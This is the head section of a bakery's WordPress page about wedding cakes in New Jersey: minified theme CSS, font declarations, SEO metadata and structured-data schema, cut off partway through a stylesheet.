mfn-popup-open{0%{opacity:0;margin-top:-100px;}100%{opacity:1;margin-top:0;}}.mfn-close-icon{z-index:5;display:flex;justify-content:center;align-items:center;width:40px;height:40px;font-size:20px;cursor:pointer;text-decoration:none !important;}.mfn-close-icon .icon{color:rgba(0,0,0,.3);display:inline-block;transition:all .3s ease-in-out;}.mfn-close-icon:hover .icon{color:rgba(0,0,0,.8);transform:rotate(180deg);}.section_wrapper{display:flex;align-items:flex-start;flex-wrap:wrap;box-sizing:content-box;}@keyframes mfnShowSticky{0%{top:-100%;}100%{top:0;}}@keyframes mfnPBSFadeIn{0%{opacity:0;transform:scale(.98);}100%{opacity:1;transform:scale(1);}}@-webkit-keyframes mfnPBSFadeIn{0%{opacity:0;transform:scale(.98);}100%{opacity:1;transform:scale(1);}}@keyframes mfnPBSFadeOut{0%{opacity:1;transform:scale(1);}100%{opacity:0;transform:scale(.98);}}@-webkit-keyframes mfnPBSFadeOut{0%{opacity:1;transform:scale(1);}100%{opacity:0;transform:scale(.98);}}@keyframes mfnSubmenuFadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes mfnSubmenuFadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes mfnSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}@-webkit-keyframes mfnSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}@keyframes mfnMmSubmenuFadeIn{0%{opacity:0;}100%{top:1;}}@-webkit-keyframes mfnMmSubmenuFadeIn{0%{opacity:0;}100%{top:1;}}@keyframes mfnMmSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{top:1;transform:translateY(0);}}@-webkit-keyframes mfnMmSubmenuFadeInUp{0%{opacity:0;transform:translateY(20px);}100%{top:1;transform:translateY(0);}}body{--mfn-swiper-pagination-bullet-active-color:#007aff;--mfn-swiper-pagination-bullet-inactive-color:#000;--mfn-swiper-pagination-bullet-width:10px;--mfn-swiper-pagination-bullet-height:10px;--mfn-swiper-pagination-spacing:20px;--mfn-swiper-arrow-width:auto;--mfn-swiper-arrow-height:auto;--mfn-swiper-arrow-size:50px;--mfn-swiper-arrow-spacing:20px;}@keyframes mfnpopupfade-in{0%{opacity:0;},100%{opacity:1;}}@keyframes mfnpopupzoom-in{0%{transform:scale(.9);}100%{transform:scale(1);}}@keyframes mfnpopupfade-in-up{0%{transform:translateY(100px);}100%{transform:translateY(0);}}@keyframes mfnpopupfade-in-down{0%{transform:translateY(-100px);}100%{transform:translateY(0);}}@keyframes mfnpopupfade-in-left{0%{transform:translateX(100px);}100%{transform:translateX(0);}}@keyframes mfnpopupfade-in-right{0%{transform:translateX(-100px);}100%{transform:translateX(0);}}@keyframes hotspot-marker-pulse{0%{outline:0px solid var(--mfn-image-hotspot-marker-default-pulse-bg);}100%{outline:15px solid rgba(0,0,0,0);}}@keyframes hotspot-marker-icon-pulse{0%{outline:0px solid var(--mfn-image-hotspot-marker-icon-pulse-bg);}100%{outline:15px solid rgba(0,0,0,0);}}@keyframes hotspot-marker-text-pulse{0%{outline:0px solid var(--mfn-image-hotspot-marker-text-pulse-bg);}100%{outline:15px solid rgba(0,0,0,0);}}@keyframes hotspot-marker-scale{0%{transform:scale(1);}60%{transform:scale(1.15);}100%{transform:scale(1);}}@keyframes hotspot-marker-bounce{0%{transform:translateY(0);}50%{transform:translateY(-15%);}100%{transform:translateY(0);}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.eot");src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.woff2") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.woff") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.ttf") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-brands-400.svg#fontawesome") format("svg");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.eot");src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.woff2") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.woff") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.ttf") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-regular-400.svg#fontawesome") format("svg");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.eot");src:url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.woff2") format("woff2"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.woff") format("woff"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.ttf") format("truetype"),url("https://alittlecake.com/wp-content/themes/betheme/fonts/fontawesome/fa-solid-900.svg#fontawesome") format("svg");}body{--mfn-tabs-border-width:1px;}html{overflow-x:hidden;}@media only screen and (min-width: 1240px) and (max-width: 1489px){body.header-open{min-width:0;}.header-open #Wrapper{max-width:960px;}.header-open .section_wrapper,.header-open .container,.header-open.with_aside .content_wrapper{max-width:940px;}.header-open.with_aside .section_wrapper{max-width:100%;}}@media only screen and (max-width: 1239px){a[href^=tel]{text-decoration:none;}a[href^=tel]:not(.action_button):not(.button){color:inherit;}}@media only screen and (min-width: 960px) and (max-width: 1239px){body{min-width:0;}#Wrapper{max-width:960px;}.section_wrapper,.container,.with_aside .content_wrapper{max-width:940px;}}@media only screen and (max-width: 959px){.section{background-attachment:scroll !important;}}@media only screen and (min-width: 768px) and (max-width: 959px){body{min-width:0;}#Wrapper{max-width:728px;}.section_wrapper,.container,.with_aside .content_wrapper{max-width:708px;}.tablet-one-third.column{width:33.333%;}#Subheader .title{width:100%;}#Subheader ul.breadcrumbs{display:none;}a.kill_the_icon .button_icon,.widget-area a.button .button_icon{display:none;}}@media only screen and (min-width: 768px){.header-creative .header_placeholder,.header-empty .header_placeholder,.header-fixed .header_placeholder,.header-modern .header_placeholder,.header-semi .header_placeholder,.header-simple .header_placeholder,.header-transparent .header_placeholder{height:0 !important;}.tr-menu .header_placeholder{height:0 !important;}.tr-menu.header-creative #Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out,background-color .5s ease-in-out;}.tr-menu.header-creative #Header_creative:not(.active){background-color:transparent;}}@media only screen and (max-width: 767px){body{min-width:0;}body.responsive-overflow-x-mobile{overflow-x:hidden;}.section_wrapper .mcb-wrap,.section_wrapper .column,.container .column{margin:0;width:100%;clear:both;}.sections_group,.four.columns{margin:0;width:100% !important;clear:both;}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:700px !important;}.content_wrapper .section:not(.full-width) > .section_wrapper .section_wrapper{padding-left:0 !important;padding-right:0 !important;}.left-sidebar .items_group,.right-sidebar .items_group,.with_aside .content_wrapper{max-width:100%;}.content_wrapper .mcb-column-inner{margin:0 0 20px;}.four.columns{margin:auto 0 !important;}.mobile-one.column{width:100%;}.mcb-sidebar{padding:0;min-height:unset !important;border:0 !important;}.mcb-sidebar:after,.mcb-sidebar:before{display:none;}.inner-wrapper-sticky{position:static !important;transform:none !important;}.widget-area{height:auto !important;margin:0 auto 20px !important;box-sizing:content-box;}.widget:after{width:100%;}.mobile-tr-header .header_placeholder,body:not(.mobile-sticky) .header_placeholder{height:0 !important;}#Top_bar,#Action_bar{background-color:#fff !important;position:static;}#Top_bar .container{max-width:100% !important;padding:0 !important;}#Top_bar .column{flex-wrap:wrap;}#Top_bar .top_bar_left{float:none;width:100% !important;background:none !important;}#Top_bar .top_bar_right{width:100%;}#Top_bar a.responsive-menu-toggle{top:40px;right:10px;}#Top_bar .menu_wrapper{float:left !important;width:100%;margin:0 !important;}#Top_bar #menu{float:left;position:static !important;width:100% !important;}#Top_bar .logo{position:static;float:left;width:100%;text-align:center;margin:0;}#Top_bar .logo #logo,#Top_bar .logo .custom-logo-link{padding:0 !important;margin:10px 50px;}#Top_bar #logo img.logo-main{display:none;}#Top_bar #logo img.logo-mobile{display:inline-block;}#Top_bar #logo img.logo-mobile-sticky{display:none;}#Header_creative .creative-wrapper #Top_bar .one{display:block;}#Header_creative #Top_bar #logo img.logo-sticky{display:none;}#Top_bar .top_bar_right{float:none;padding:5px 10px;}#Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center;}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .wpml-languages,#Top_bar .top_bar_right .top-bar-right-button{margin:5px;}#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box{z-index:10000;}.mobile-icon-user-hide #Top_bar .top-bar-right-icon-user,.mobile-icon-user-ss #Top_bar .top-bar-right-icon-user,.mobile-icon-wishlist-hide #Top_bar .top-bar-right-icon-wishlist,.mobile-icon-wishlist-ss #Top_bar .top-bar-right-icon-wishlist,.mobile-icon-cart-hide #Top_bar .top-bar-right-icon-cart,.mobile-icon-cart-ss #Top_bar .top-bar-right-icon-cart,.mobile-icon-search-hide #Top_bar .top-bar-right-icon-search,.mobile-icon-search-ss #Top_bar .top-bar-right-icon-search,.mobile-icon-wpml-hide #Top_bar .wpml-languages,.mobile-icon-wpml-ss #Top_bar .wpml-languages,.mobile-icon-action-hide #Top_bar .action_button,.mobile-icon-action-ss #Top_bar .action_button{display:none !important;}.header-creative #Header_creative{position:static;}.header-creative.layout-full-width #Wrapper{padding-top:0 !important;}#Header_creative #Top_bar .responsive-menu-toggle{top:35px;}#Header_creative #Top_bar .top_bar_left{margin-top:0;overflow:hidden;}#Header_creative #Top_bar .logo #logo,#Header_creative #Top_bar .logo .custom-logo-link{padding:0;}#Header_creative #Top_bar .logo #logo img,#Header_creative #Top_bar .logo .custom-logo-link img{max-height:50px;}#Header_creative #Top_bar #menu{position:static;width:100%;}.mobile-header-mini #Action_bar{display:none;}.mobile-header-mini #Top_bar{top:0;}.mobile-header-mini #Top_bar .container{max-width:100% !important;}.mobile-header-mini #Top_bar .top_bar_left{float:left;position:static;}.mobile-header-mini #Top_bar .logo{width:auto;float:left;margin-left:15px;border:none;}.mobile-header-mini #Top_bar #logo,.mobile-header-mini #Top_bar .custom-logo-link{height:60px !important;line-height:60px !important;margin:0;}.mobile-header-mini #Top_bar a.responsive-menu-toggle{top:30px !important;left:auto;right:10px;margin-top:-17px;}.mobile-header-mini #Top_bar .top_bar_right{width:unset;height:100%;max-height:60px;position:absolute;top:0;right:54px;background:none;padding:0;}.mobile-header-mini #Top_bar #menu{padding-bottom:10px;}.mobile-header-mini #Top_bar #menu ul li a span{line-height:44px;}.mobile-header-mini #Header_creative #Top_bar .top_bar_right_wrapper{padding-top:0;}.mobile-header-mini #Header_creative #Top_bar{width:100%;margin:0;}#Action_bar .contact_details li,#Action_bar .social{padding:0 !important;}#Action_bar .social{float:none;text-align:center;padding:5px 0 0;margin-bottom:5px;}#Action_bar .social li a{color:rgba(0,0,0,.3);}#Action_bar .social li a:hover{color:rgba(0,0,0,.8);}#Subheader .title{width:100%;}#Subheader ul.breadcrumbs{display:none;}#Footer .footer_copy{text-align:center;}#Footer .footer_copy .copyright{float:none;margin:0 0 10px;}#Footer .footer_copy .social{float:none;margin:0;}#back_to_top{float:none;margin:-10px 0 10px;}.post-header .button-love{width:69px;}.post-header .title_wrapper{margin-left:69px;padding-left:20px;}.post-header .title_wrapper h1{font-size:27px;line-height:27px;}.post-header .post-meta .category{display:none;}.single-photo-wrapper .image_frame{max-width:100% !important;margin-left:0;}.section-post-related .post-related{width:100% !important;}.image_frame{margin-top:0 !important;}}@media only screen and (min-width: 480px) and (max-width: 767px){#respond .comment-form-author{width:100%;margin-right:0;float:none;}#respond .comment-form-email{width:100%;margin-right:0;float:none;}#respond .comment-form-url{width:100%;float:none;clear:both;}#respond input[type="text"],#respond input[type="password"],#respond input[type="email"],#respond select{width:100%;}#respond .comment-form-comment textarea{width:100%;}#respond .required{right:15px;}}@media only screen and (max-width: 479px){#respond .comment-form-author{width:99%;margin-right:0;float:none;}#respond .comment-form-email{width:99%;margin-right:0;float:none;}#respond .comment-form-url{width:99%;float:none;clear:both;}#respond input[type="text"],#respond input[type="password"],#respond input[type="email"],#respond select{width:100%;}#respond .comment-form-comment textarea{width:100%;}#respond .required{right:11px;}}body{--mfn-woo-border-radius-box:8px;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#0089f7;--mfn-woo-bg-themecolor:#0089f7;--mfn-woo-border-themecolor:#0089f7;--mfn-woo-bg-box:rgba(0,0,0,.03);--mfn-woo-border:rgba(0,0,0,.08);--mfn-woo-text-option-color:rgba(0,0,0,.5);--mfn-woo-text-option-color-hover:rgba(0,0,0,.8);--mfn-woo-icon-option:rgba(0,0,0,.8);}.mfn-header-login{position:absolute;display:none;width:300px;padding:20px 20px 25px;z-index:100001;top:100%;background-color:#fff;margin-top:50px;}.mfn-header-login .mfn-close-icon{position:absolute;top:15px;right:15px;}.mfn-header-login .woocommerce-form.login{border:0;padding:0;margin:0;text-align:left;border-radius:0;}.mfn-header-login .woocommerce-form .form-row{float:none;width:100%;position:relative;padding:0;margin-bottom:10px;}.mfn-header-login .woocommerce-form label{font-weight:400;}.mfn-header-login .woocommerce-form label[for="username"],.mfn-header-login .woocommerce-form label[for="password"]{pointer-events:none;}.mfn-header-login .woocommerce-form .form-row.form-row-first:after,.mfn-header-login .woocommerce-form .form-row.form-row-last:after{font-family:"mfn-icons";color:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:absolute;left:5px;top:50%;transform:translateY(-50%);}.mfn-header-login .woocommerce-form .form-row.form-row-first:after{content:"";}.mfn-header-login .woocommerce-form .form-row.form-row-last:after{content:"";}.mfn-header-login .woocommerce-form .form-row.form-row-first label,.mfn-header-login .woocommerce-form .form-row.form-row-last label{position:absolute;left:40px;top:50%;z-index:2;transform:translateY(-50%);transition:position 150ms ease-out,font-size 150ms ease-out;}.mfn-header-login .woocommerce-form .form-row.form-row-first .input-text,.mfn-header-login .woocommerce-form .form-row.form-row-last .input-text{margin:0;padding:25px 10px 10px 40px;width:100%;}.mfn-header-login .woocommerce-form-login__rememberme{display:inline-flex !important;align-items:center;padding:10px 0;}.mfn-header-login .woocommerce-form-login__rememberme > input[type="checkbox"]{transform:scale(1.1);margin-right:10px;}.mfn-header-login .woocommerce-form-login__submit{width:100%;box-sizing:border-box;}.mfn-header-login .lost_password,.mfn-header-login .create_account{text-align:center;margin:0;}.mfn-header-login .lost_password{margin-top:-5px;}.mfn-header-login .lost_password a{display:block;padding:15px;font-size:14px;}.mfn-header-login .lost_password a,.mfn-header-login .create_account a{color:rgba(0,0,0,.5) !important;text-decoration:none;}.mfn-header-login .lost_password a:hover,.mfn-header-login .create_account a:hover{color:rgba(0,0,0,.8) !important;}.mfn-header-login.is-side{display:block;position:fixed;top:0;right:-420px;display:flex;flex-direction:column;width:420px;max-width:100%;height:100%;transition:all .3s ease-in-out;box-sizing:border-box;margin-top:0;}.mfn-header-login.is-side h4{font-size:25px;line-height:30px;text-align:center;width:calc(100% + 40px);border-bottom:1px solid var(--mfn-woo-border);padding-bottom:20px;margin:0 -20px 20px;}.mfn-header-login.is-side .mfn-close-icon{right:auto;left:20px;}.required{opacity:.6;}.widget.woocommerce li img{-webkit-box-shadow:0 0 0 !important;box-shadow:0 0 0 !important;}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce form.lost_reset_password{display:flex;flex-direction:column;align-items:center;border:0;padding:0;margin:0;box-sizing:border-box;}.woocommerce form.checkout_coupon p,.woocommerce form.login p,.woocommerce form.register p,.woocommerce form.lost_reset_password p{width:100%;float:none;}.woocommerce form.checkout_coupon p:not(.form-row),.woocommerce form.login p:not(.form-row),.woocommerce form.register p:not(.form-row),.woocommerce form.lost_reset_password p:not(.form-row){text-align:center;}.woocommerce form.checkout_coupon .button,.woocommerce form.login .button,.woocommerce form.register .button,.woocommerce form.lost_reset_password .button{width:100%;}.woocommerce form.checkout_coupon p:last-child,.woocommerce form.login p:last-child,.woocommerce form.register p:last-child,.woocommerce form.lost_reset_password p:last-child{margin-bottom:0;}.woocommerce form.checkout_coupon .form-row,.woocommerce form.login .form-row,.woocommerce form.register .form-row,.woocommerce form.lost_reset_password .form-row{width:100%;}@keyframes add-to-wishlist{0%{transform:scale(1);}25%{transform:scale(.5);}50%{transform:scale(1.2);}100%{transform:scale(1);}}@keyframes star-rating{0%{transform:scale(1);}25%{transform:scale(.7);}50%{transform:scale(1.2);}100%{transform:scale(1);}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@media only screen and (max-width: 767px){.woocommerce .section:not(.full-width) > .section_wrapper .section_wrapper{padding-left:0 !important;padding-right:0 !important;}.mfn-header-login{display:block;position:fixed;top:0 !important;right:-420px;left:auto !important;display:flex;flex-direction:column;width:420px;max-width:100%;height:100%;transition:all .3s ease-in-out;box-sizing:border-box;margin-top:0;}.mfn-header-login h4{font-size:25px;line-height:30px;text-align:center;width:calc(100% + 40px);border-bottom:1px solid var(--mfn-woo-border);padding-bottom:20px;margin:0 -20px 20px;}.mfn-header-login .mfn-close-icon{right:auto;left:20px;}}@keyframes mfnfakenotiIn{0%{bottom:-100px;opacity:0;}50%{bottom:-100px;opacity:0;}100%{bottom:20px;opacity:1;}}@keyframes mfnfakenotiOut{0%{bottom:20px;opacity:1;}100%{bottom:-150px;opacity:1;}}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%);}}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%);}}@keyframes nf-scaleout{0%{transform:scale(0);}to{transform:scale(1);opacity:0;}}input[type=checkbox]:focus+label:after,input[type=radio]:focus+label:after{box-shadow:0 0 0 3px #333;}@font-face{font-family:"FontAwesome";src:url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.eot?v=4.5.0");src:url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"),url("https://alittlecake.com/wp-content/plugins/ninja-forms/assets/css/../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@-webkit-keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}@keyframes fpFadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0);}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}}.clear{clear:both;}@-webkit-keyframes shm-rot-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1;}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85;}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1;}}@keyframes shm-rot-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1;}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85;}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1;}}div.asp_hidden_data,div.asp_hidden_data *{display:none;}</style>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://alittlecake.com/wedding-cakes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Wedding Cakes In New Jersey: Designs From NJ Bakeries" />
<meta property="og:description" content="Discover stunning wedding cake designs from Northern NJ bakeries. Local bakeries create one-of-a-kind cakes that seamlessly blend with every bride &amp; groom&#8217;s style, theme, and color palette. Whatever requirements the couple has in mind, skilled teams can make it a reality. Whether&lt;span class=&quot;excerpt-hellip&quot;&gt; […]&lt;/span&gt;" />
<meta property="og:url" content="https://alittlecake.com/wedding-cakes/" />
<meta property="og:site_name" content="ALittleCake.com" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2025-06-20T17:33:38+00:00" />
<meta property="og:image" content="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png" />
<meta property="og:image:secure_url" content="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="wedding cakes in New Jersey" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2025-06-20T17:33:23+00:00" />
<meta property="article:modified_time" content="2025-06-20T17:33:38+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Wedding Cakes In New Jersey: Designs From NJ Bakeries" />
<meta name="twitter:description" content="Discover stunning wedding cake designs from Northern NJ bakeries. Local bakeries create one-of-a-kind cakes that seamlessly blend with every bride &amp; groom&#8217;s style, theme, and color palette. Whatever requirements the couple has in mind, skilled teams can make it a reality. Whether&lt;span class=&quot;excerpt-hellip&quot;&gt; […]&lt;/span&gt;" />
<meta name="twitter:image" content="https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A Little Cake" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://alittlecake.com/#organization","name":"ALittleCake.com","url":"https://alittlecake.com"},{"@type":"WebSite","@id":"https://alittlecake.com/#website","url":"https://alittlecake.com","name":"ALittleCake.com","publisher":{"@id":"https://alittlecake.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png","url":"https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png","width":"600","height":"900","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://alittlecake.com/wedding-cakes/#webpage","url":"https://alittlecake.com/wedding-cakes/","name":"Best Wedding Cakes In New Jersey: Designs From NJ Bakeries","datePublished":"2025-06-20T17:33:23+00:00","dateModified":"2025-06-20T17:33:38+00:00","isPartOf":{"@id":"https://alittlecake.com/#website"},"primaryImageOfPage":{"@id":"https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://alittlecake.com/author/admin-demo/","name":"A Little Cake","url":"https://alittlecake.com/author/admin-demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a49b1bad44b170fbf226d95869ee0723720f319830d46222416abf64d8c4367c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a49b1bad44b170fbf226d95869ee0723720f319830d46222416abf64d8c4367c?s=96&amp;d=mm&amp;r=g","caption":"A Little Cake","inLanguage":"en-US"},"worksFor":{"@id":"https://alittlecake.com/#organization"}},{"@type":"BlogPosting","headline":"Best Wedding Cakes In New Jersey: Designs From NJ Bakeries","keywords":"wedding cakes in New Jersey","datePublished":"2025-06-20T17:33:23+00:00","dateModified":"2025-06-20T17:33:38+00:00","author":{"@id":"https://alittlecake.com/author/admin-demo/","name":"A Little Cake"},"publisher":{"@id":"https://alittlecake.com/#organization"},"description":"Discover stunning wedding cake designs from Northern NJ bakeries. Local bakeries create one-of-a-kind cakes that seamlessly blend with every bride &amp; groom's style, theme, and color palette. Whatever requirements the couple has in mind, skilled teams can make it a reality. Whether you have a vision in-mind or need a little inspiration, you can create the dessert of your dreams! Read on to learn about designer wedding cakes from NJ bakeries.","name":"Best Wedding Cakes In New Jersey: Designs From NJ Bakeries","@id":"https://alittlecake.com/wedding-cakes/#richSnippet","isPartOf":{"@id":"https://alittlecake.com/wedding-cakes/#webpage"},"image":{"@id":"https://alittlecake.com/wp-content/uploads/2024/03/Buttercream-Iced-Wedding-Cake-With-White-Sculpted-Flowers.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://alittlecake.com/wedding-cakes/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes &raquo; Feed" href="https://alittlecake.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes &raquo; Comments Feed" href="https://alittlecake.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Little Cake | Custom Cakes | Best Cakes in NJ | Themed Cakes &raquo; Best Wedding Cakes In New Jersey: Designs From NJ Bakeries Comments Feed" href="https://alittlecake.com/wedding-cakes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alittlecake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falittlecake.com%2Fwedding-cakes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alittlecake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falittlecake.com%2Fwedding-cakes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" id="wp-block-library-css" type="text/css" media="all" data-pmdelayedstyle="https://alittlecake.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9">
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://alittlecake.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 